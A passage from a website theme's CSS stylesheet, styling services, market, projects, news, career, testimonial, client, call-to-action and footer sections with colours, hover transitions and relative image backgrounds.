
.sec-title.centered .separator::after{
	left:50%;
	margin-left:-12px;
}

/*** 

====================================================================
	Services Section
====================================================================

***/

.services-section{
	position:relative;
	padding-bottom:50px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
}

.services-section .inner-container{
	position:relative;
	margin-top:-65px;
	display:inline-block;
}

.services-block{
	position:relative;
	margin-bottom:40px;
}

.services-block .inner-box{
	position:relative;
    max-width: 420px;
    margin: 0 auto;
    display: block;
}

.services-block .inner-box .image{
	position:relative;
}

.services-block .inner-box .image:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:100%;
	height:30%;
	z-index:1;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(2,14,40,0.9));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(2,14,40,0.9));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(2,14,40,0.9));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(2,14,40,0.9));
}

.services-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block .inner-box .lower-content{
	position:relative;
	text-align:center;
	padding:32px 0px 25px;
}

.services-block .inner-box .lower-content .icon-box{
	position:relative;
	color:#c4c4c4;
	font-size:60px;
	line-height:1em;
	margin-bottom:20px;
}

.services-block .inner-box .lower-content h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
}

.services-block .inner-box .lower-content:after{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	width:90px;
	height:3px;
	margin-left:-45px;
	background-color:#e0e0e0;
}

.services-block .inner-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:2;
	opacity:0;
	padding:55px 20px 50px;
	background-color:#fc9e21;;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.services-block .inner-box .overlay-box:after{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	width:90px;
	height:3px;
	margin-left:-45px;
	background-color:rgba(0,0,0,0.20);
}

.services-block .inner-box:hover .overlay-box{
	opacity:1;
}

.services-block .inner-box .overlay-box .overlay-inner{
	position:relative;
	text-align:center;
	height:100%;
}

.services-block .inner-box .overlay-box .overlay-inner .overlay-lower-inner{
	position:absolute;
	bottom:0px;
	width:100%;
	text-align:center;
}

.services-block .inner-box .overlay-box .overlay-inner .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.9em;
	font-weight:400;
	margin-bottom:20px;
	font-family: 'Rubik', sans-serif;
}

.services-block .inner-box .overlay-box .overlay-inner .know-more{
	position:relative;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	letter-spacing:1px;
	text-transform:uppercase;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.services-block .inner-box .overlay-box .overlay-inner .know-more:hover{
	color:#041332;
}

.services-block .inner-box .overlay-box .overlay-inner .overlay-icon{
	position:relative;
	color:#ffffff;
	font-size:60px;
	line-height:1em;
	margin-top:0px;
	margin-bottom:20px;
}

.services-block .inner-box .overlay-box .overlay-inner h4{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
}

.services-block .inner-box .overlay-box .overlay-inner h4 a{
	position:relative;
	color:#ffffff;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.services-block .inner-box .overlay-box .overlay-inner h4 a:hover{
	color:#041332;
}

/*** 

====================================================================
	Market Section
====================================================================

***/

.market-section{
	position:relative;
	padding:80px 0px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
}

.market-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(2,14,40,0.96);
}

.market-section .title-column{
	position:relative;
}

.market-section .title-column .sec-title{
	margin-bottom:40px;
}

.market-section .title-column .inner-column{
	position:relative;
	padding-bottom:40px;
	border-bottom:1px solid rgba(255,255,255,0.20);
}

.market-section .title-column .inner-column .text{
	position:relative;
	color:#c4c4c4;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	margin-bottom:27px;
}

.market-section .title-column .inner-column .view_all{
	position:relative;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	line-height:1.2em;
	letter-spacing:1px;
	text-transform:uppercase;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.market-section .title-column .inner-column .view_all .icon{
	position:relative;
	margin-right:4px;
}

.market-section .title-column .inner-column .view_all:hover{
	color:#fc9e21;;
}

.market-section .row{
	margin:0px -30px;	
}

.market-section .row .m-block{
	padding:0px 30px;
}

.market-section .row .m-block:nth-child(2) .inner-box:after,
.market-section .row .m-block:nth-child(3) .inner-box:after,
.market-section .row .m-block:nth-child(5) .inner-box:after,
.market-section .row .m-block:nth-child(6) .inner-box:after{
	content:'';
	position:absolute;
	left:-30px;
	bottom:30px;
	top:0px;
	border-left:1px solid rgba(255,255,255,0.20);
}

.market-block{
	position:relative;
	margin-bottom:30px;
}

.market-block .inner-box{
	position:relative;
	padding:30px 0px;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	border-bottom:1px solid rgba(255,255,255,0.20);
}

.market-section .row .m-block:nth-child(4) .inner-box,
.market-section .row .m-block:nth-child(5) .inner-box,
.market-section .row .m-block:nth-child(6) .inner-box{
	border-bottom:none;
}

.market-section .market-block .inner-box:before{
	content:'';
	position:absolute;
	left:-30px;
	right:-30px;
	top:0px;
	bottom:-1px;
	opacity:0;
	visibility:hidden;
	background-color:#fc9e21;;	
}

.market-section .market-block .inner-box:hover:before{
	opacity:1;
	visibility:visible;	
}

.market-block .inner-box:hover{
	border-color:#fc9e21;;
}

.market-block .inner-box h3{
	position:relative;
	font-size:20px;
	font-weight:500;
	line-height:1.5em;
	margin-bottom:15px;
}

.market-block .inner-box h3 a{
	position:relative;
	color:#ffffff;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.market-block .inner-box h3 a:hover{
	color:#020e28;
}

.market-block .inner-box .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.8em;
	font-weight:400;
	margin-bottom:35px;
	opacity:0;
	visibility:hidden;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.market-block .inner-box:hover .text{
	opacity:1;
	visibility:visible;
}

.market-block .inner-box .icon-box{
	position:relative;
	font-size:50px;
	line-height:1em;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	color:rgba(255,255,255,0.40);
}

.market-block .inner-box:hover .icon-box{
	opacity:0;
	visibility:hidden;
}

.market-block .inner-box .view_all{
	position:absolute;
	left:0px;
	bottom:30px;
	font-size:14px;
	font-weight:600;
	color:#ffffff;
	letter-spacing:1px;
	opacity:0;
	visibility:hidden;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.market-block .inner-box .view_all:hover{
	color:#020e28;
}

.market-block .inner-box:hover .view_all{
	opacity:1;
	visibility:visible;
}

/*** 

====================================================================
	Projects Section
====================================================================

***/

.projects-section{
	position:relative;
	padding:80px 0px;
}

.projects-section .sec-title .text{
	position:relative;
	color:#848484;
	font-size:18px;
	line-height:1.7em;
	font-weight:400;
}

.projects-section .sec-title .view_all{
	position: relative;
    color: #fc9e21;
    font-weight: 600;
    font-size: 14px;
	float:right;
    padding-bottom: 2px;
    text-transform: uppercase;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    border-bottom: 1px solid #fc9e21;
    font-family: 'Poppins', sans-serif;
}

.projects-section .sec-title .view_all .icon{
	position:relative;
	margin-left:5px;
}

.projects-section .sec-title .view_all:hover{
	color:#020e28;
}

.projects-section .project-block{
	position:relative;
	padding:0px;
}

.project-block .inner-box{
	position:relative;
	overflow:hidden;
}

.project-block .inner-box .image{
	position:relative;
}

.project-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.project-block .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	background-color:rgba(74,74,74,0.70);
}

.project-block .inner-box:hover .image .overlay-box:before{
	opacity:1;
}

.project-block .inner-box .image .overlay-box .content{
	position:absolute;
	content:'';
	left:0px;
	bottom:-38px;
	max-width:390px;
	width:100%;
	padding:15px 30px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	background-color:#eaedef;
}

.project-block .inner-box .image .overlay-box .content h3{
	position:relative;
	font-weight:500;
	font-size:18px;
}

.project-block .inner-box .image .overlay-box .content h3 a{
	position:relative;
	color:#020e28;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.project-block .inner-box:hover .image .overlay-box .content h3 a{
	color:#ffffff;
}

.project-block .inner-box .image .overlay-box .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	margin-top:8px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.project-block .inner-box .image .overlay-box .content .text .icon{
	margin-left:5px;
}

.project-block .inner-box:hover .image .overlay-box .content{
	background-color:#e95715;
	bottom:0px;
}

.project-block .inner-box:hover .image .overlay-box .content .text{
	margin-top:0px;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section{
	position:relative;
	padding:70px 0px 50px;
	background-color:#f4f4f4;
}

.news-section .three-item-carousel .owl-stage-outer{
	padding:10px 20px;
	margin:0px -20px;
}

.news-section .three-item-carousel{
}

.news-block{
	position:relative;
	margin-bottom:40px;
}

.news-section .three-item-carousel .news-block{
	padding:0px 0px;	
}

.news-block .inner-box{
	position:relative;
	padding:44px 30px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	background-color:#ffffff;
}

.news-block .inner-box h2{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	line-height:1.5em;
	margin-bottom:14px;
}

.news-block .inner-box h2 a{
	position:relative;
	color:#020e28;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.news-block .inner-box h2 a:hover{
	color:#fc9e21;
}

.news-block .inner-box .title{
	position:relative;
	color:#fc9e21;
	font-size:14px;
	font-weight:700;
}

.news-block .inner-box .post-date{
	position:relative;
	color:#848484;
	font-size:14px;
	font-weight:500;
	margin-bottom:17px;
}

.news-block .inner-box .text{
	position:relative;
	line-height:1.8em;
	color:#848484;
	font-size:16px;
	margin-bottom:28px;
}

.news-block .inner-box .read-more{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.news-block .inner-box .read-more .icon{
	position:relative;
	margin-left:5px;
}

.news-block .inner-box .read-more:hover{
	color:#fc9e21;
}

.news-block .inner-box:hover{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(219,219,219,1);
	-moz-box-shadow: 0px 0px 15px 0px rgba(219,219,219,1);
	box-shadow: 0px 0px 15px 0px rgba(219,219,219,1);
}

.news-section .owl-dots{
	display:none;
}

.news-section .owl-nav{
	position:absolute;
	right:0px;
	top:-100px;
}

.news-section .owl-nav .owl-prev .fa,
.news-section .owl-nav .owl-next .fa{
	display:none;
}

.news-section .owl-nav .owl-prev{
	position:relative;
	width:35px;
	height:35px;
	margin-right:14px;
	display:inline-block;
	background:url("../images/icons/arrow-left.png") no-repeat;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.news-section .owl-nav .owl-next{
	position:relative;
	width:35px;
	height:35px;
	display:inline-block;
	background:url("../images/icons/arrow-right.png") no-repeat;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.news-section .owl-nav .owl-prev:hover,
.news-section .owl-nav .owl-next:hover{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

/*** 

====================================================================
	Career Section
====================================================================

***/

.career-section{
	position:relative;
	padding:90px 0px 50px;
}

.career-section .video-column{
	position:relative;
	margin-bottom:40px;
}

.career-section .video-column .inner-column{
	position:relative;
	padding-right:35px;
}

.career-section .video-column .inner-column .image{
	position:relative;
}

.career-section .video-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.career-section .video-column .inner-column .play-btn{
	position:absolute;
	right:0px;
	bottom:0px;
	padding-left:90px;
	color:#ffffff;
	padding-top:25px;
	margin-left:50px;
	font-size:18px;
	font-weight:600;
	padding-right:20px;
	padding-bottom:22px;
	display:inline-block;
	background-color:#fc9e21;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.career-section .video-column .inner-column .play-btn .icon{
	position:absolute;
	left:20px;
	top:12px;
	color:#ffffff;
	font-size:50px;
	line-height:1em;
	font-weight:400;
}

.career-section .content-column{
	position:relative;
}

.career-section .content-column .inner-column{
	position:relative;
}

.career-section .content-column .inner-column .sec-title{
	margin-bottom:30px;
}

.career-section .content-column .inner-column .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:22px;
}

.career-section .content-column .inner-column .see_all{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.career-section .content-column .inner-column .see_all:hover{
	color:#fc9e21;
}

/*** 

====================================================================
	Informations Section
====================================================================

 ***/
 
.informations-section{
	position:relative;
	padding:95px 0px 55px;
	background-attachment:fixed;
	background-repeat:no-repeat;
	background-size:cover;
}

.informations-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	display:block;
	height:100%;
	background-color:rgba(245,91,20,0.95);
}

.info-block{
	position:relative;
	margin-bottom:40px;
}

.info-block:after{
	position:absolute;
	content:'';
	left:100%;
	top:25px;
	width:92px;
	height:34px;
	margin-left:-40px;
	display:inline-block;
	background:url("../images/icons/arrow-1.png") right top no-repeat;
}

.info-block:last-child::after{
	display:none;
}

.info-block:nth-child(2)::after{
	background:url("../images/icons/arrow-2.png") right top no-repeat;
}

.info-block .inner-box{
	position:relative;
	text-align:center;
}

.info-block .inner-box{
	position:relative;
}

.info-block .inner-box .icon-box{
	position:relative;
	width:100px;
	height:100px;
	line-height:100px;
	text-align:center;
	font-size:52px;
	color:#ffffff;
	margin:0 auto;
	margin-bottom:15px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:2px solid rgba(255,255,255,0.20);
}

.info-block .inner-box:hover .icon-box{
	border:2px solid rgba(255,255,255,0.60);
}

.info-block .inner-box .icon-box:after{
	position:absolute;
	content:'';
	left:12px;
	bottom:-40px;
	height:50px;
	width:1px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:rgba(255,255,255,0.20);
}

.info-block .inner-box:hover .icon-box:after{
	background-color:rgba(255,255,255,0.60);
}

.info-block .inner-box h3{
	position:relative;
	font-size:18px;
	font-weight:500;
	text-align:left;
	margin-left:120px;
}

.info-block .inner-box h3 a{
	position:relative;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.info-block .inner-box h3 a:hover{
	color:#020e28;
}

/*** 

====================================================================
	Achivements Section
====================================================================

 ***/

.achivements-section{
	position:relative;
	padding:80px 0px 50px;
	background-repeat:no-repeat;
	background-size:cover;
}

.achivements-block{
	position:relative;
	margin-bottom:40px;
}

.achivements-block .inner-box{
	position:relative;
	border:1px solid #e6e6e6;
}

.achivements-block .inner-box .image{
	position:relative;
	text-align:center;
}

.achivements-block .inner-box .upper-box{
	position:relative;
	border-bottom:1px solid #e6e6e6;
}

.achivements-block .inner-box .lower-content{
	position:relative;
	padding:24px 25px;
	text-align:center;
}

.achivements-block .inner-box .lower-content h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	line-height:1.6em;
	margin-bottom:15px;
}

.achivements-block .inner-box .lower-content .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.8em;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section{
	position:relative;
	padding:80px 0px 90px;
}

.testimonial-section .owl-stage-outer{
	border-bottom:1px solid #f2f2f2;
}

.testimonial-section .owl-stage-outer:before{
	position:absolute;
	content:'';
	left:50%;
	top:0px;
	width:1px;
	height:100%;
	background-color:#f2f2f2;
}

.testimonial-block{
	position:relative;
}

.testimonial-block .inner-box{
	position:relative;
	padding-left:210px;
}

.testimonial-block .inner-box .author-img{
	position:absolute;
	left:0px;
	top:0px;
}

.testimonial-block .inner-box .quote-icon{
	position:relative;
	font-size:36px;
	line-height:1em;
	color:#d0d0d0;
	margin-bottom:15px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.testimonial-block .inner-box h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:600;
	margin-bottom:1px;
	font-family: 'Poppins', sans-serif;
}

.testimonial-block .inner-box:hover .quote-icon{
	color:#fc9e21;
}

.testimonial-block .inner-box .location{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
}

.testimonial-block .inner-box .text{
	position:relative;
	color:#848484;
	font-size:18px;
	line-height:1.6em;
	margin-bottom:20px;
}

.testimonial-block .inner-box .read{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	margin-bottom:30px;
	display:inline-block;
	text-transform:uppercase;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.testimonial-block .inner-box:hover .read{
	color:#fc9e21;
}

.testimonial-block .inner-box .read .icon{
	margin-left:5px;
	font-weight:700;
}

.testimonial-block.style-two .inner-box{
	padding-left:0px;
	padding-right:210px;
}

.testimonial-block.style-two .inner-box .author-img{
	right:0px;
	left:auto;
}

.testimonial-section .owl-nav{
	display:none;
}

.testimonial-section .owl-dots{
	position:relative;
	text-align:center;
	margin-top:30px;
}

.testimonial-section .owl-dots .owl-dot{
	position:relative;
	width:9px;
	height:9px;
	margin:0px 5px;
	display:inline-block;
	border-radius:50%;
	background-color:#dedede;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-section .owl-dots .owl-dot:hover,
.testimonial-section .owl-dots .owl-dot.active{
	position:relative;
	width:22px;
	height:8px;
	border-radius:10px;
	background-color:#ff4800;
}

/*** 

====================================================================
	Clients Section
====================================================================

***/

.clients-section{
	position:relative;
	padding:50px 0px 50px;
	background-color:#f4f4f4;
}

.clients-section .sponsors-outer{
	position:relative;
}

.clients-section .sponsors-outer:after{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:2px;
	height:100%;
	z-index:1;
	background-color:#f4f4f4;
}

.clients-section .sponsors-outer .owl-dots,
.clients-section .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}

.clients-section .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.clients-section .sponsors-outer .image-box{
	border-right:1px solid #e6e6e6;
}

.clients-section .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.clients-section .sponsors-outer .image-box img:hover{
	opacity:0.7;
}

/*** 

====================================================================
	Call To Action Section
====================================================================

***/

.call-to-action-section{
	position:relative;
	padding:45px 0px;
	background-attachment:fixed;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center bottom;
}

.call-to-action-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(245,91,20,0.95);
}

.call-to-action-section h2{
	position:relative;
	color:#ffffff;
	font-size:24px;
	font-weight:500;
	line-height:1.4em;
}

.call-to-action-section .link-column{
	position:relative;
	text-align:right;
}

.call-to-action-section .apointment{
	position:relative;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	border-bottom:2px solid #ffffff;
	font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer{
	position:relative;
	background-color:#100c38;
	z-index:10;
}

.main-footer .widgets-section{
	position:relative;
	padding:80px 0px 40px;
}

.main-footer .footer-widget{
	position:relative;
	margin-bottom:30px;
}

.main-footer .footer-title{
	position:relative;
	margin-bottom:30px;
}

.main-footer .footer-title h2{
	position:relative;
	font-size:20px;
	font-weight:500;
	color:#ffffff;
	padding-bottom:18px;
	text-transform:capitalize;
}

.main-footer .footer-title h2:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:35px;
	height:4px;
	background-color:#fc9e21;
}

.main-footer .logo-widget{
	position:relative;
}

.main-footer .logo-widget .widget-content{
	position:relative;
}

.main-footer .logo-widget .logo{
	position:relative;
	margin-bottom:25px;
}

.main-footer .logo-widget .widget-content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	margin-bottom:12px;
}

.main-footer .logo-widget .widget-content .list{
	position:relative;
	margin-bottom:20px;
}

.main-footer .logo-widget .widget-content > .list > li{
	position:relative;
	color:#c4c4c4;
	font-size:16px;
	padding-right:12px;
	margin-right:12px;
	line-height:1.2em;
	display:inline-block;
	border-right:1px solid #414a5e;
}

.main-footer .logo-widget .widget-content > .list > li:last-child{
	border-right:0px;
	margin-right:0px;
	padding-right:0px;
}

.main-footer .logo-widget .widget-content .timing{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.8em;
	padding-bottom:28px;
	margin-bottom:25px;
	border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-footer .logo-widget .widget-content .timing span{
	font-weight:500;
	display:block;
}

.main-footer .logo-widget .widget-content .social-icon-one li{
	margin-left:0px;
	margin-right:22px;
}

.main-footer .links{
	position:relative;
}

.main-footer .links li{
	position:relative;
	margin-bottom:16px;
}

.main-footer .links li a{
	position:relative;
	color:#c4c4c4;
	font-size:16px;
	padding-bottom:5px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .links li a:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:20px;
	height:2px;
	opacity:0;
	background-color:#fc9e21;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .links li a:hover::after{
	opacity:1;
}

.main-footer .links li a:hover{
	color:#ffffff;
}

.main-footer .footer-bottom{
	position:relative;
	padding-top:45px;
	background-color:#000430;
}

.main-footer .footer-bottom.style-two{
	padding-top:0px;
}

.main-footer .footer-bottom.style-two .copyright{
	border-top:0px;
	margin-top:10px;
}

.main-footer .footer-bottom .title-column{
	position:relative;
}

.main-footer .footer-bottom .title-column .text{
	position:relative;
	padding-left:80px;
	color:#ffffff;
	font-size:16px;
	font-weight:500;
	font-family: 'Poppins', sans-serif;
}

.main-footer .footer-bottom .title-column .text .icon{
	position:absolute;
	left:0px;
	top:10px;
	color:#fc9e21;
	font-size:40px;
	line-height:1em;
}




.main-footer .footer-bottom .subscribe-form{
	margin-bottom:20px;
}

.main-footer .footer-bottom .subscribe-form .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
}

.main-footer .footer-bottom .subscribe-form .form-group input[type="text"],
.main-footer .footer-bottom .subscribe-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 0px;
	height:48px;
	font-size:15px;
	color:#ffffff;
	background:none;
	font-weight:400;
	border-bottom:4px solid rgba(255,255,255,0.20);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-footer .footer-bottom .subscribe-form .form-group button{
	position:absolute;
	right:0px;
	top:10px;
	font-size:14px;
	color:#fc9e21;
	font-weight:600;
	background:none;
	letter-spacing:1px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.main-footer .footer-bottom .copyright{
	position:relative;
	text-align:center;
	color:#ffffff;
	padding:20px 0px;
	margin-top:30px;
	border-top:1px solid rgba(255,255,255,0.10);
}

/*** 

====================================================================
	Services Section Two
====================================================================

***/

.services-section-two{
	position:relative;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
}

.services-block-two{
	position:relative;
	padding:0px;
}

.services-block-two .inner-box{
	position:relative;
	text-align:center;
	padding:80px 15px 60px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.services-block-two .inner-box:hover{
	background-color:#fc9e21;
}

.services-block-two .inner-box .upper-box{
	position:relative;
}

.services-block-two .inner-box .upper-box .icon-box{
	position: relative;
    color: #c4c4c4;
    font-size: 60px;
    line-height: 1em;
    margin-bottom: 20px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.services-block-two .inner-box:hover .upper-box .icon-box,
.services-block-two .inner-box:hover .upper-box h3 a,
.services-block-two .inner-box:hover .lower-content .text{
	color:#ffffff;
}

.services-block-two .inner-box .upper-box h3{
	position: relative;
    font-size: 18px;
    font-weight: 500;
	padding-bottom:18px;
	margin-bottom:20px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.services-block-two .inner-box .upper-box h3 a{
	position:relative;
	color: #020e28;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.services-block-two .inner-box .upper-box h3:after{
	position: absolute;
    content: '';
    left: 50%;
    bottom: 0px;
    width: 90px;
    height: 3px;
    margin-left: -45px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    background-color: #e0e0e0;
}

.services-block-two .inner-box:hover .upper-box h3:after{
	background-color:rgba(255,255,255,0.40);
}

.services-block-two .inner-box .lower-content{
	position:relative;
}

.services-block-two .inner-box .lower-content .text{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	margin-bottom:20px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
